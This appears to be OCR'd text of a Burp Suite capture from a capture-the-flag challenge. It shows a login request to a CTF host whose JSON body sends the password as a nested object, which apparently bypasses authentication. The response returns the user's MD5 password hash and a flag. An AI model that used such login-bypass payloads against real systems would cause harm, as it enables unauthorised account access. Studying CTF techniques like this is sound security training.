 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/1.1
2 Host: 103.163.25.143:20110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://ctf.actvn.edu.vn/
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 46
12
13 {
"user":"longkd7199999",
"pass":{
"password":1
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 content-length: 118
4 Date: Mon, 19 Jun 2023 14:04:38 GMT
5 Connection: close
6
7 {
"id":13309,
"username":"longkd7199999",
"password":"202cb962ac59075b964b07152d234b70",
"bio":"KMA CTF",
"flag":"KMA CTF"
}